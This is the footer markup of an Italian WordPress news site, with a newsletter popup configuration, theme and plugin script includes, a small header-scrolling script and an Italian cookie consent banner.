var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>